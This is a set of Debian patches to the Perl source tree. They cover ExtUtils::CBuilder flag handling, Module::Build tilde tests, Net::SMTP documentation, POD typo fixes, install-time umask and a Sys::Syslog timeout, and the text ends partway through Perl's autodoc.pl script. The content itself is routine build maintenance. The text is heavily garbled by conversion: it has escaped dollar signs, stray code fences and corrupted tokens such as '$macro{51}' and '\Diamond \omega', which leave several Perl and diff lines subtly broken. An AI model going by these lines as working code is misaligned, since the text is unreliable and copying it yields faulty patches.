
+++ b/dist/ExtUtils-CBuilder/lib/ExtUtils/CBuilder/Base.pm

@@ -40,11 +40,13 @@ sub new {

\$self->{config}{\$k} = \$v unless exists \$self->{config}{\$k};

}

\$self->{config}{cc} = \$ENV{CC} if defined \$ENV{CC};

- \$self->{config}{ccflags} = \$ENV{CFLAGS} if defined \$ENV{CFLAGS};
- + \$self->{config}{ccflags} = join(" ", \$self->{config}{ccflags}, \$ENV{CFLAGS})
- + if defined \$ENV{CFLAGS};

\$self->{config}{cxx} = \$ENV{CXX} if defined \$ENV{CXX};

\$self->{config}{cxxflags} = \$ENV{CXXFLAGS} if defined \$ENV{CXXFLAGS};

\$self->{config}{ld} = \$ENV{LD} if defined \$ENV{LD};

- \$self->{config}{ldflags} = \$ENV{LDFLAGS} if defined \$ENV{LDFLAGS};
- + \$self->{config}{ldflags} = join(" ", \$self->{config}{ldflags}, \$ENV{LDFLAGS})
- + if defined \$ENV{LDFLAGS};

unless ( exists \$self->{config}{cxx} ) {

```
 my ($ccpath, $ccbase, $ccsfx ) = fileparse($self->{config}{cc}, qr/\.[^.]*/);
```
diff --git a/dist/ExtUtils-CBuilder/t/04-base.t b/dist/ExtUtils-CBuilder/t/04-base.t

index db0ef98..49819a1 100644

--- a/dist/ExtUtils-CBuilder/t/04-base.t

+++ b/dist/ExtUtils-CBuilder/t/04-base.t

 $@@-1,7+1,7@@$ 

#! perl -w

use strict;

-use Test::More tests => 50;

+use Test::More tests => 64;

use Config;

use Cwd;

```
use File::Path qw( mkpath );
```

```
@@ -328,6 +328,29 @@ is_deeply( $mksymlists_args,
```
"\_prepare\_mksymlists\_args(): got expected arguments for Mksymlists",

);

```
+my %testvars = (
```

```
+ CFLAGS => 'ccflags',
```

```
+ LDFLAGS => 'ldflags',
```
+);

```
+
```

```
+while (my ($VAR, $var) = each %testvars) {
```

```
+ local $ENV{$VAR};
```

```
+ $base = ExtUtils::CBuilder::Base->new( quiet => 1 );
```
- + ok( \$base, "ExtUtils::CBuilder::Base->new() returned true value" );
- + isa\_ok( \$base, 'ExtUtils::CBuilder::Base' );
- + like(\$base->{config}{\$var}, qr/\Q\$Config{\$var}/,

```
+ "honours $var from Config.pm");
```
+

```
+ $ENV{$VAR} = "-foo -bar";
```
- + \$base = ExtUtils::CBuilder::Base->new( quiet => 1 );
- + ok( \$base, "ExtUtils::CBuilder::Base->new() returned true value" );
- + isa\_ok( \$base, 'ExtUtils::CBuilder::Base' );
- + like(\$base->{config}{\$var}, qr/\Q\$ENV{\$VAR}/,
- + "honours \$VAR from the environment");
- + like(\$base->{config}{\$var}, qr/\Q\$Config{\$var}/,
- + "doesn't override \$var from Config.pm with \$VAR from the environment");
- +}

+

# #####

for (\$source\_file, \$object\_file, \$lib\_file) {

module-build-home-directory.diff

Upstream-Status:Inappropriate [debian patches]

From 9266292f705f2a3b6e5b97fa50e5f2be31371d5c Mon Sep 17 00:00:00 2001

From: Dominic Hargreaves <dom@earth.li>

Date: Mon, 2 May 2011 10:35:04 +0100

Subject: Fix failing tilde test when run under a UID without a passwd entry

Bug: https://rt.cpan.org/Public/Bug/Display.html?id=67893

Bug-Debian: http://bugs.debian.org/624850

Patch-Name: fixes/module-build-home-directory.diff

---

cpan/Module-Build/t/tilde.t | 6 ++++--

1 files changed, 4 insertions(+), 2 deletions(-)

diff --git a/cpan/Module-Build/t/tilde.t b/cpan/Module-Build/t/tilde.t index fac821b..04f0210 100644

```
--- a/cpan/Module-Build/t/tilde.t
```

```
+++ b/cpan/Module-Build/t/tilde.t
```

```
@@ -46,7 +46,8 @@ SKIP: {
```

```
 unless (defined $home) {
```
my  $@$  info = eval { getpwuid \$> };

- skip "No home directory for tilde-expansion tests", 15 if \$@;
- + skip "No home directory for tilde-expansion tests", 15 if \$@

```
+ or !defined $info[7];
```

```
 $home = $info[7];
```

```
 }
```

```
@@ -95,7 +96,8 @@ SKIP: {
```

```
# Again, with named users
```
SKIP: {

```
my @ info = eval { getpwuid $> };
```
- skip "No home directory for tilde-expansion tests", 1 if  $\Diamond \omega$ ;
- + skip "No home directory for tilde-expansion tests", 1 if \$@
- + or !defined \$info[7] or !defined \$info[0];

```
my (\text{Sme}, \text{Shome}) = @info[0,7];
```
my \$expected = "\$home/fooxzy";

net\_smtp\_docs.diff

Upstream-Status:Inappropriate [debian patches]

From ab32eba7fcc45d864c22e8f4ee02e0a6712070e0 Mon Sep 17 00:00:00 2001

From: Brendan O'Dea <br/>bod@debian.org> Date: Thu, 20 Sep 2007 19:47:14 +1000 Subject: Document the Net::SMTP 'Port' option

Bug-Debian: http://bugs.debian.org/100195 Bug: http://rt.cpan.org/Public/Bug/Display.html?id=36038

Patch-Name: fixes/net\_smtp\_docs.diff

---

cpan/libnet/Net/SMTP.pm | 1+

1 files changed, 1 insertions(+), 0 deletions(-)

diff --git a/cpan/libnet/Net/SMTP.pm b/cpan/libnet/Net/SMTP.pm

index a28496d..07b2498 100644

--- a/cpan/libnet/Net/SMTP.pm

+++ b/cpan/libnet/Net/SMTP.pm

@@ -625,6 +625,7 @@ Net::SMTP will attempt to extract the address from the value passed.

B<Debug> - Enable debugging information

+B<Port> - Select a port on the remote host to connect to (default is 25)

Example:

pod\_fixes.diff

Upstream-Status:Inappropriate [debian patches] From c6b1fdd18dab0236458502564e54c180bb0ce341 Mon Sep 17 00:00:00 2001 From: Keith Thompson <kst@mib.org> Date: Fri, 29 Jul 2011 17:17:00 -0700 Subject: Fix typos in several pod/perl\*.pod files

Bug-Debian: http://bugs.debian.org/637816

Origin: http://perl5.git.perl.org/perl.git/commit/7698aede74509727f7bca31c58fc7a53b182315d

Patch-Name: fixes/pod\_fixes.diff

---

pod/perlfunc.pod | 8 ++++----

pod/perlglossary.pod | 10 +++++-----

pod/perlmod.pod | 4 ++--

pod/perlretut.pod | 6 +++---

4 files changed, 14 insertions(+), 14 deletions(-)

diff --git a/pod/perlfunc.pod b/pod/perlfunc.pod

index 2ee3637..719a740 100644

--- a/pod/perlfunc.pod

+++ b/pod/perlfunc.pod

@@ -3918,7 +3918,7 @@ count. A numeric repeat count may optionally be enclosed in brackets, as

in C<pack("C[80]", @arr)>. The repeat count gobbles that many values from

the LIST when used with all format types other than C<a>, C<A>, C<Z>, C<br/><br/>C<br/><br/>the

C<B>, C<h>, C<H>, C<@>, C<.>, C<x>, C<x>, C<x>, and C<P>, where it means

-something else, dscribed below. Supplying a C<\*> for the repeat count

+something else, described below. Supplying a C<\*> for the repeat count instead of a number means to use however many items are left, except for:

#### =over

@@ -5870,7 +5870,7 @@ sometimes saying the opposite, for example) the results are not well-defined.

Because C<< <=> >> returns C<undef> when either operand is C<NaN> -(not-a-number), and laso because C<sort> raises an exception unless the +(not-a-number), and also because C<sort> raises an exception unless the result of a comparison is defined, be careful when sorting with a comparison function like C<< \$a <=> \$b >> any lists that might contain a C<NaN>. The following example takes advantage that C<NaN != NaN> to @@ -5958,7 +5958,7 @@ specified.

A pattern matching the empty string (not to be confused with an empty pattern  $C<$ // $>$ , which is just one member of the set of patterns -matching the epmty string), splits EXPR into individual +matching the empty string), splits EXPR into individual characters. For example:

print join(':', split(/ $*/$ , 'hi there')), "\n"; @@ -6222,7 +6222,7 @@ For example: printf '<%.1e>', 10; # prints "<1.0e+01>"

For "g" and "G", this specifies the maximum number of digits to show, -including thoe prior to the decimal point and those after it; for +including those prior to the decimal point and those after it; for example:

 # These examples are subject to system-specific variation. diff --git a/pod/perlglossary.pod b/pod/perlglossary.pod index 639ce33..191371c 100644 --- a/pod/perlglossary.pod +++ b/pod/perlglossary.pod @@ -507,7 +507,7 @@ the class (its L<objects|/object>). See also L</inheritance>.

=item class method

-A L</method> whose L</invocand> is a L</package> name, not an +A L</method> whose L</invocant> is a L</package> name, not an L</object> reference. A method associated with the class as a whole.

#### =item client

@@ -1470,7 +1470,7 @@ Perl, C<print STDOUT "\$foo\n";> can be understood as "verb indirect-object object" where L</STDOUT> is the recipient of the L<print|perlfunc/print> action, and C<"\$foo"> is the object being printed. Similarly, when invoking a L</method>, you might place the -invocand between the method and its arguments: +invocant between the method and its arguments:

\$gollum = new Pathetic::Creature "Smeagol";

give \$gollum "Fisssssh!";

@@ -1548,11 +1548,11 @@ of compiler that takes a program and turns it into a more executable form (L<syntax trees | / syntax tree>) within the I<perl> process itself, which the Perl L</run time> system then interprets.

-=item invocand

+=item invocant

The agent on whose behalf a L</method> is invoked. In a L</class> -method, the invocand is a package name. In an L</instance> method, -the invocand is an object reference.

+method, the invocant is a package name. In an L</instance> method,

+the invocant is an object reference.

=item invocation

diff --git a/pod/perlmod.pod b/pod/perlmod.pod

index 5266f19..17de73e 100644

--- a/pod/perlmod.pod

+++ b/pod/perlmod.pod

@@ -571,7 +571,7 @@ like for example handle the cloning of non-Perl data, if necessary. C<CLONE> will be called once as a class method for every package that has it defined (or inherits it). It will be called in the context of the new thread,

so all modifications are made in the new area. Currently CLONE is called with -no parameters other than the invocand package name, but code should not assume +no parameters other than the invocant package name, but code should not assume that this will remain unchanged, as it is likely that in future extra parameters will be passed in to give more information about the state of cloning.

@@ -593,7 +593,7 @@ to make use of the objects, then a more sophisticated approach is needed.

Like C<CLONE>, C<CLONE\_SKIP> is currently called with no parameters other -than the invocand package name, although that may change. Similarly, to +than the invocant package name, although that may change. Similarly, to allow for future expansion, the return value should be a single C<0> or C<1> value.

diff --git a/pod/perlretut.pod b/pod/perlretut.pod index ea80594..1c65f5b 100644 --- a/pod/perlretut.pod +++ b/pod/perlretut.pod @@ -781,7 +781,7 @@ so may lead to surprising and unsatisfactory results. =head2 Relative backreferences

Counting the opening parentheses to get the correct number for a -backreference is errorprone as soon as there is more than one +backreference is error-prone as soon as there is more than one

capturing group. A more convenient technique became available with Perl 5.10: relative backreferences. To refer to the immediately preceding capture group one now may write C<\g{-1}>, the next but @@ -1537,7 +1537,7 @@ the regexp in the I<last successful match> is used instead. So we have

#### =head3 Global matching

-The final two modifiers we will disccuss here, +The final two modifiers we will discuss here,  $C<$ //g> and  $C<$ //c>, concern multiple matches. The modifier  $C<$ //g> stands for global matching and allows the matching operator to match within a string as many times as possible. @@ -1870,7 +1870,7 @@ substituted.

C<\Q>, C<\L>, C<\I>, C<\U>, C<\U>, C<\u> and C<\E> are actually part of double-quotish syntax, and not part of regexp syntax proper. They will -work if they appear in a regular expression embeddded directly in a +work if they appear in a regular expression embedded directly in a program, but not when contained in a string that is interpolated in a pattern.

respect\_umask.diff Upstream-Status:Inappropriate [debian patches] From 0d1ab4f799eb14d5488fcc959f4a6bdec548b370 Mon Sep 17 00:00:00 2001 From: Brendan O'Dea <br/>bod@debian.org>

Date: Tue, 8 Mar 2005 19:30:38 +1100

Subject: Respect umask during installation

This is needed to satisfy Debian policy regarding group-writable site directories.

Patch-Name: fixes/respect\_umask.diff

 $\overline{\phantom{a}}$ 

cpan/ExtUtils-MakeMaker/lib/ExtUtils/MM\_Unix.pm | 18 +++++++++---------

dist/ExtUtils-Install/lib/ExtUtils/Install.pm | 18 +++++++++---------

2 files changed, 18 insertions(+), 18 deletions(-)

diff --git a/cpan/ExtUtils-MakeMaker/lib/ExtUtils/MM\_Unix.pm b/cpan/ExtUtils-MakeMaker/lib/ExtUtils/MM\_Unix.pm

index 6964eea..865d36d 100644

--- a/cpan/ExtUtils-MakeMaker/lib/ExtUtils/MM\_Unix.pm

+++ b/cpan/ExtUtils-MakeMaker/lib/ExtUtils/MM\_Unix.pm

@@ -2053,7 +2053,7 @@ doc \_install : doc\_site\_install

\$(NOECHO) \$(ECHO) INSTALLDIRS not defined, defaulting to INSTALLDIRS=site

pure\_perl\_install :: all

- $$(NOECHO) $(MOD_INSTALL) \setminus$
- + \$(NOECHO) umask 022; \$(MOD\_INSTALL) \

read }.\$self->catfile('\$(PERL\_ARCHLIB)','auto','\$(FULLEXT)','.packlist').q{ \ write }.\$self->catfile('\$(DESTINSTALLARCHLIB)','auto','\$(FULLEXT)','.packlist').q{ \ \$(INST\_LIB) \$(DESTINSTALLPRIVLIB) \

@@ -2067,7 +2067,7 @@ pure\_perl\_install :: all

### pure\_site\_install :: all

- \$(NOECHO) \$(MOD\_INSTALL) \
- + \$(NOECHO) umask 022; \$(MOD\_INSTALL) \

read }.\$self->catfile('\$(SITEARCHEXP)','auto','\$(FULLEXT)','.packlist').q{ \

write }.\$self->catfile('\$(DESTINSTALLSITEARCH)','auto','\$(FULLEXT)','.packlist').q{ \

\$(INST\_LIB) \$(DESTINSTALLSITELIB) \

@@ -2080,7 +2080,7 @@ pure\_site\_install :: all

}.\$self->catdir('\$(PERL\_ARCHLIB)','auto','\$(FULLEXT)').q{

pure\_vendor\_install :: all

- \$(NOECHO) \$(MOD\_INSTALL) \
- + \$(NOECHO) umask 022; \$(MOD\_INSTALL) \

read }.\$self->catfile('\$(VENDORARCHEXP)','auto','\$(FULLEXT)','.packlist').q{ \

write }.\$self->catfile('\$(DESTINSTALLVENDORARCH)','auto','\$(FULLEXT)','.packlist').q{ \

\$(INST\_LIB) \$(DESTINSTALLVENDORLIB) \

@@ -2092,8 +2092,8 @@ pure\_vendor\_install :: all

doc\_perl\_install :: all

\$(NOECHO) \$(ECHO) Appending installation info to \$(DESTINSTALLARCHLIB)/perllocal.pod

- -\$(NOECHO) \$(MKPATH) \$(DESTINSTALLARCHLIB)
- $-$ \$(NOECHO) \$(DOC\_INSTALL) \
- + -\$(NOECHO) umask 022; \$(MKPATH) \$(DESTINSTALLARCHLIB)

+ -\$(NOECHO) umask 022; \$(DOC\_INSTALL) \

"Module" "\$(NAME)" \

"installed into" "\$(INSTALLPRIVLIB)" \

LINKTYPE "\$(LINKTYPE)" \

@@ -2103,8 +2103,8 @@ doc\_perl\_install :: all

doc\_site\_install :: all

\$(NOECHO) \$(ECHO) Appending installation info to \$(DESTINSTALLARCHLIB)/perllocal.pod

- -\$(NOECHO) \$(MKPATH) \$(DESTINSTALLARCHLIB)
- $-$ \$(NOECHO) \$(DOC\_INSTALL) \
- + -\$(NOECHO) umask 022; \$(MKPATH) \$(DESTINSTALLARCHLIB)
- + -\$(NOECHO) umask 022; \$(DOC\_INSTALL) \

"Module" "\$(NAME)" \

"installed into" "\$(INSTALLSITELIB)" \

LINKTYPE "\$(LINKTYPE)" \

@@ -2114,8 +2114,8 @@ doc\_site\_install :: all

doc\_vendor\_install :: all

\$(NOECHO) \$(ECHO) Appending installation info to \$(DESTINSTALLARCHLIB)/perllocal.pod

- -\$(NOECHO) \$(MKPATH) \$(DESTINSTALLARCHLIB)
- 
- $-$ \$(NOECHO) \$(DOC\_INSTALL) \
- + -\$(NOECHO) umask 022; \$(MKPATH) \$(DESTINSTALLARCHLIB)
- + -\$(NOECHO) umask 022; \$(DOC\_INSTALL) \

"Module" "\$(NAME)" \

"installed into" "\$(INSTALLVENDORLIB)" \

#### LINKTYPE "\$(LINKTYPE)" \

diff --git a/dist/ExtUtils-Install/lib/ExtUtils/Install.pm b/dist/ExtUtils-Install/lib/ExtUtils/Install.pm index 3b030a5..cb0e9e0 100644 --- a/dist/ExtUtils-Install/lib/ExtUtils/Install.pm +++ b/dist/ExtUtils-Install/lib/ExtUtils/Install.pm

=pod

-=item \_mkpath(\$dir,\$show,\$mode,\$verbose,\$dry\_run) +=item \_mkpath(\$dir,\$show,\$verbose,\$dry\_run)

@@ -468,7 +468,7 @@ sub \_can\_write\_dir {

Wrapper around File::Path::mkpath() to handle errors.

@@ -485,13 +485,13 @@ writable.

=cut

sub \_mkpath {

- my (\$dir,\$show,\$mode,\$verbose,\$dry\_run)=@\_;
- + my (\$dir,\$show,\$verbose,\$dry run)=@;

if ( \$verbose && \$verbose > 1 && ! -d \$dir) {

 $$$ show= 1;

- printf "mkpath(%s,%d,%#o)\n", \$dir, \$show, \$mode;
- + printf "mkpath(%s,%d)\n", \$dir, \$show;

}

if (!\$dry\_run) {

- if ( ! eval { File::Path::mkpath(\$dir,\$show,\$mode); 1 } ) {
- + if ( ! eval { File::Path::mkpath(\$dir,\$show); 1 } ) {

```
 _choke("Can't create '$dir'","$@");
```

```
 }
```
@@ -796,7 +796,7 @@ sub install { #XXX OS-SPECIFIC

```
 _chdir($cwd);
```

```
 }
```
foreach my \$targetdir (sort keys %check\_dirs) {

- \_mkpath( \$targetdir, 0, 0755, \$verbose, \$dry\_run );
- + \_mkpath( \$targetdir, 0, \$verbose, \$dry\_run );
	- }

```
 foreach my $found (@found_files) {
```
my (\$diff, \$ffd, \$origfile, \$mode, \$size, \$atime, \$mtime,

```
@@ -810,7 +810,7 @@ sub install { #XXX OS-SPECIFIC
```
\$targetfile= \_unlink\_or\_rename( \$targetfile, 'tryhard', 'install' )

unless \$dry\_run;

```
 } elsif ( ! -d $targetdir ) {
```
- mkpath( \$targetdir, 0, 0755, \$verbose, \$dry\_run );
- + \_mkpath( \$targetdir, 0, \$verbose, \$dry\_run );

}

```
 print "Installing $targetfile\n";
```
@@ -850,7 +850,7 @@ sub install { #XXX OS-SPECIFIC

```
 if ($pack{'write'}) {
```

```
 $dir = install_rooted_dir(dirname($pack{'write'}));
```

```
_mkpath($dir, 0, 0755, $verbose, $dry_run);
```

```
+ _mkpath( $dir, 0, $verbose, $dry_run );
```
print "Writing \$pack{'write'}\n" if \$verbose;

\$packlist->write(install\_rooted\_file(\$pack{'write'})) unless \$dry\_run;

}

@@ -1190,7 +1190,7 @@ be prepended as a directory to each installed file (and directory).

```
sub pm_to_blib {
```

```
my($fromto,$autodir,$pm_filter) = @;
```
- \_mkpath(\$autodir,0,0755);

+ \_mkpath(\$autodir,0);

```
 while(my($from, $to) = each %$fromto) {
```

```
 if( -f $to && -s $from == -s $to && -M $to < -M $from ) {
```
print "Skip \$to (unchanged)\n";

```
@@ -1213,7 +1213,7 @@ sub pm_to_blib {
```
# we wont try hard here. its too likely to mess things up.

forceunlink(\$to);

} else {

- \_mkpath(dirname(\$to),0,0755);

```
+ _mkpath(dirname($to),0);
```
}

```
 if ($need_filtering) {
```
run\_filter(\$pm\_filter, \$from, \$to); sys-syslog-socket-timeout-kfreebsd.patch Upstream-Status:Inappropriate [debian patches] From 9ba88d73444c22788b7c2a212e15dbfe3da2a1af Mon Sep 17 00:00:00 2001 From: Niko Tyni <ntyni@debian.org> Date: Wed, 3 Aug 2011 22:36:24 +0300 Subject: Use a socket timeout on GNU/kFreeBSD to catch ICMP port unreachable messages

Bug: http://rt.cpan.org/Ticket/Display.html?id=69997 Bug-Debian: http://bugs.debian.org/627821

Without this, openlog() on a UDP socket may succeed on the FreeBSD kernel even when there's no listener, causing test failures.

It seems probable that all FreeBSD-based systems suffer from the same issue, but that's for upstream to decide.

Patch-Name: fixes/sys-syslog-socket-timeout-kfreebsd.patch ---

cpan/Sys-Syslog/Syslog.pm | 5 ++++-

1 files changed, 4 insertions(+), 1 deletions(-)

diff --git a/cpan/Sys-Syslog/Syslog.pm b/cpan/Sys-Syslog/Syslog.pm index 002e6e4..b445c66 100644

```
--- a/cpan/Sys-Syslog/Syslog.pm
+++ b/cpan/Sys-Syslog/Syslog.pm
@@ -138,7 +138,10 @@ my @fallbackMethods = ();
# happy, the timeout is now zero by default on all systems 
# except on OSX where it is set to 250 msec, and can be set 
# with the infamous setlogsock() function.
-$sock timeout = 0.25 if $^{\circ}O = ^{\sim} /darwin/;
+#
+# Debian change: include Debian GNU/kFreeBSD, lower to 1ms
```

```
+# see [rt.cpan.org #69997]
```

```
+$sock_timeout = 0.001 if $^O =~ /darwin|gnukfreebsd/;
```
# coderef for a nicer handling of errors

my \$err\_sub = \$options{nofatal} ? \&warnings::warnif : \&croak;

autodoc.pl

```
#!/usr/bin/perl -w
```
#

# Unconditionally regenerate:

#

```
# pod/perlintern.pod
```

```
# pod/perlapi.pod
```
#

# from information stored in

#

# embed.fnc

# plus all the .c and .h files listed in MANIFEST

#

# Has an optional arg, which is the directory to chdir to before reading # MANIFEST and \*.[ch].

#

# This script is normally invoked as part of 'make all', but is also # called from from regen.pl.

#### #

# '=head1' are the only headings looked for. If the next line after the # heading begins with a word character, it is considered to be the first line # of documentation that applies to the heading itself. That is, it is output # immediately after the heading, before the first function, and not indented. # The next input line that is a pod directive terminates this heading-level # documentation.

use strict;

#

# See database of global and static function prototypes in embed.fnc # This is used to generate prototype headers under various configurations, # export symbols lists for different platforms, and macros to provide an # implicit interpreter context argument.

#

my %docs;

```
my %funcflags;
my %macro = (
              ax \Rightarrow 1,items \Rightarrow 1,
              ix \Rightarrow 1,
              svtype => 1,
              );
```
my %missing;

```
my $curheader = "Unknown section";
```

```
sub autodoc ($$) { # parse a file and extract documentation info
```

```
my(\$fh,\$file) = @;
```
my(\$in, \$doc, \$line, \$header\_doc);

## FUNC:

```
 while (defined($in = <$fh>)) {
      if ($in =~ /^#\s*define\s+([A-Za-z_][A-Za-z_0-9]+)\(/ &&
          ($file ne 'embed.h' || $file ne 'proto.h')) {
         $macro{51} = $file; next FUNC;
      }
  if (Sin = \sim / \sim = head1 (.*) / ) {
     $curheader = $1;
```
# If the next line begins with a word char, then is the start of

# heading-level documentation.

```
if (defined(\frac{1}{2}doc = <\frac{1}{2}fh>)) {
 if ($doc !~ /^\w/) {
  \sin = \frac{1}{2}doc;
   redo FUNC;
 }
$header doc = $doc; $line++;
```
# Continue getting the heading-level documentation until read

# in any pod directive (or as a fail-safe, find a closing

# comment to this pod in a C language file

```
HDR_DOC:
```

```
while (defined($doc = <$fh>)) {
  if ($doc = \gamma /^=\w/) {
    \sin = \frac{1}{2}doc;
     redo FUNC;
   }
   $line++;
  if ($doc =~ m:^\s*\*/$:) {
    warn "=cut missing? $file:$line:$doc";;
     last HDR_DOC;
   }
   $header_doc .= $doc;
```

```
 }
   }
   next FUNC;
 }
```

```
$line++;
```

```
if ($in =~ /^=for\s+apidoc\s+(.*?)\s*\n/) {
   my $proto = $1;
   $proto = "||$proto" unless $proto =~ /\|/;
   my($flags, $ret, $name, @args) = split /\|/, $proto;
  my \frac{1}{2}docs = "";
```
# DOC:

}

```
while \text{(defined}(\text{Sdoc} = \text{<}\text{Sfh}\text{>)\} {
       $line++;
       last DOC if \frac{1}{2}doc =~ /^=\w+/;
       if ($doc =~ m:^\*/$:) {
           warn "=cut missing? $file:$line:$doc";;
           last DOC;
       }
       $docs .= $doc;
```

```
 $docs = "\n$docs" if $docs and $docs !~ /^\n/;
```
# Check the consistency of the flags

```
 my ($embed_where, $inline_where);
```

```
 my ($embed_may_change, $inline_may_change);
```

```
 my $docref = delete $funcflags{$name};
```

```
 if ($docref and %$docref) {
```
\$embed\_where = \$docref->{flags} =~ /A/ ? 'api' : 'guts';

```
$embed_may_change = $docref->{flags} =~ /M/;
```
} else {

\$missing{\$name} = \$file;

}

if (\$flags = $\sim$  /m/) {

\$inline\_where =  $$flags = ~ /A/ ? 'api' : 'guts';$ 

 $\sin$ line\_may\_change =  $\frac{1}{2}$ flags =  $\frac{1}{x}$ /x/;

if (defined \$embed\_where && \$inline\_where ne \$embed\_where) {

warn "Function '\$name' inconsistency: embed.fnc says \$embed\_where, Pod says \$inline\_where";

}

warn \$message;

```
if (defined $embed_may_change
   && $inline_may_change ne $embed_may_change) {
   my $message = "Function '$name' inconsistency: ";
   if ($embed_may_change) {
       $message .= "embed.fnc says 'may change', Pod does not";
   } else {
       $message .= "Pod says 'may change', embed.fnc does not";
  }
```
}

```
 } elsif (!defined $embed_where) {
```

```
warn "Unable to place $name!\n";
```
next;

```
 } else {
```
}

```
$inline_where = $embed_where;
$flags .= 'x' if $embed_may_change;
@args = @{$docref->{args}};
$ret = $docref->{retval};
```

```
 $docs{$inline_where}{$curheader}{$name}
```

```
= [$flags, $docs, $ret, $file, @args];
```
# Create a special entry with an empty-string name for the

```
 # heading-level documentation.
```

```
 if (defined $header_doc) {
```
\$docs{\$inline\_where}{\$curheader}{""} = \$header\_doc;

undef \$header\_doc;

```
 if (defined $doc) {
```

```
if (5doc = \gamma / \{-? : for | head)/}\sin = \frac{1}{2}doc;
    redo FUNC;
```

```
}
            } else {
                  warn "$file:$line:$in";
            }
        }
   }
}
```
sub docout (\$\$\$) { # output the docs for one function

my(\$fh, \$name, \$docref) =  $@$ ; my(\$flags, \$docs, \$ret, \$file, @args) = @\$docref;  $$name = ^s/\s^{-*}\s'/;$ 

\$docs .= "NOTE: this function is experimental and may change or be

```
removed without notice.\ln\ln" if $flags =~ /x/;
```
\$docs .= "NOTE: the perl\_ form of this function is deprecated.\n\n"

if  $$flags = ~ /p/;$ 

\$docs .= "NOTE: this function must be explicitly called as Perl\_\$name with an aTHX\_parameter.\n\n" if  $$flags = ~ / o/;$ 

print \$fh "=item \$name\nX<\$name>\n\$docs";

```
if ($flags =\sim /U/) {# no usage
```
# nothing

} elsif (\$flags =~ /s/) { # semicolon ("dTHR;")

```
print $fh "\t\t$name;\n\n";
```

```
} elsif ($flags = \gamma /n/) { # no args
```
print \$fh "\t\$ret\t\$name\n\n";

```
} elsif ($flags =~ /o/) { # no #define foo Perl_foo
```

```
 print $fh "\t$ret\tPerl_$name";
```
print \$fh "(" . (@args ? "pTHX\_ " : "pTHX");

```
 print $fh join(", ", @args) . ")\n\n";
```
### } else { # full usage

```
print $fh "\t$ret\t$name";
print $fh "(" . join(", ", @args) . ")";
print $fh "\n\n";
```

```
 }
```

```
print $fh "=for hackers\nFound in file $file\n\n";
```

```
}
```

```
sub output {
```

```
 my ($podname, $header, $dochash, $missing, $footer) = @_;
```
my \$filename = "pod/\$podname.pod";

open my \$fh, '>', \$filename or die "Can't open \$filename: \$!";

print \$fh <<"\_EOH\_", \$header;

```
-*- buffer-read-only: t -*-
```
### !!!!!!! DO NOT EDIT THIS FILE !!!!!!!

This file is built by \$0 extracting documentation from the C source

files.

## $\_$ EOH $\_$

my \$key;

# case insensitive sort, with fallback for determinacy

for \$key (sort { uc(\$a) cmp uc(\$b) || \$a cmp \$b } keys %\$dochash) {

```
my $section = $dochash->{$key};
```

```
print $fh "\n=head1 $key\n\n";
```
# Output any heading-level documentation and delete so won't get in

# the way later

```
 if (exists $section->{""}) {
```

```
print $fh $section->{""} . "\n";
```

```
 delete $section->{""};
```
}

```
print $fh "=over 8\n\n";
```
# Again, fallback for determinacy

for my \$key (sort { uc(\$a) cmp uc(\$b) || \$a cmp \$b } keys %\$section) {

```
 docout($fh, $key, $section->{$key});
```
}

```
print $fh "\n=back\n";
```
if (@\$missing) {

print \$fh "\n=head1 Undocumented functions\n\n";

print \$fh <<'\_EOB\_';

The following functions have been flagged as part of the public API, but are currently undocumented. Use them at your own risk, as the interfaces are subject to change.

If you use one of them, you may wish to consider creating and submitting documentation for it. If your patch is accepted, this will indicate that the interface is stable (unless it is explicitly marked otherwise).

=over

#### $EOB$

```
 for my $missing (sort @$missing) {
    print $fh "=item $missing\nX<$missing>\n\n";
   }
   print $fh "=back\n\n";
}
print $fh $footer, <<'_EOF_';
=cut
```
ex: set ro:

 $EOF$ 

```
 close $fh or die "Can't close $filename: $!";
}
```

```
if (@ARGV) {
```

```
 my $workdir = shift;
 chdir $workdir
   or die "Couldn't chdir to '$workdir': $!";
```

```
}
```

```
open IN, "embed.fnc" or die $!;
```

```
while (<IN>) {
```
chomp;

next if /^:/;

```
 while (s|\\\s*$||) {
```
 $$$  .= <IN>;

chomp;

```
 }
```
s/\s+\$//;

```
 next if /^\s*(#|$)/;
```
my (\$flags, \$retval, \$func, @args) = split  $\sqrt{s^*}\$  \s\*/, \$\_;

next unless \$func;

```
 s/\b(NN|NULLOK)\b\s+//g for @args;
```
\$func =~ s/\t//g; # clean up fields from embed.pl

```
 $retval =~ s/\t//;
```

```
 $funcflags{$func} = {
                       flags => $flags,
                       retval => $retval,
                       args => \@args,
                       };
```
my \$file;

}

# glob() picks up docs from extra .c or .h files that may be in unclean

# development trees.

```
my $MANIFEST = do {
```
local (\$/, \*FH);

open FH, "MANIFEST" or die "Can't open MANIFEST: \$!";

<FH>;

};

```
for $file (($MANIFEST =~ /^(\S+\.c)\t/gm), ($MANIFEST =~ /^(\S+\.h)\t/gm)) {
```
open F, "< \$file" or die "Cannot open \$file for docs: \$!\n";

\$curheader = "Functions in file \$file\n";

```
 autodoc(\*F,$file);
```

```
 close F or die "Error closing $file: $!\n";
```
}

```
for (sort keys %funcflags) {
   next unless $funcflags{$_}{flags} =~ /d/;
   warn "no docs for $_\n"
```
}

```
foreach (sort keys %missing) {
```
next if \$macro{\$\_};

# Heuristics for known not-a-function macros:

next if /^[A-Z]/;

```
 next if /^dj?[A-Z]/;
```
warn "Function '\$\_', documented in \$missing{\$\_}, not listed in embed.fnc";

# }

# walk table providing an array of components in each line to

# subroutine, printing the result

```
my @missing_api = grep $funcflags{$_}{flags} =~ /A/ && !$docs{api}{$_}, keys %funcflags;
output('perlapi', <<'_EOB_', $docs{api}, \@missing_api, <<'_EOE_');
=head1 NAME
```
perlapi - autogenerated documentation for the perl public API

=head1 DESCRIPTION

X<Perl API> X<API> X<api>

This file contains the documentation of the perl public API generated by embed.pl, specifically a listing of functions, macros, flags, and variables that may be used by extension writers. L<At the end|/Undocumented functions> is a list of functions which have yet to be documented. The interfaces of those are subject to change without notice. Any functions not listed here are not part of the public API, and should not be used by extension writers at all. For these reasons, blindly using functions listed in proto.h is to be avoided when writing extensions.

Note that all Perl API global variables must be referenced with the C<PL\_> prefix. Some macros are provided for compatibility with the older, unadorned names, but this support may be disabled in a future release.

Perl was originally written to handle US-ASCII only (that is characters whose ordinal numbers are in the range 0 - 127). And documentation and comments may still use the term ASCII, when sometimes in fact the entire range from 0 - 255 is meant.

Note that Perl can be compiled and run under EBCDIC (See L<perlebcdic>) or ASCII. Most of the documentation (and even comments in the code) ignore the EBCDIC possibility.

For almost all purposes the differences are transparent.

As an example, under EBCDIC,

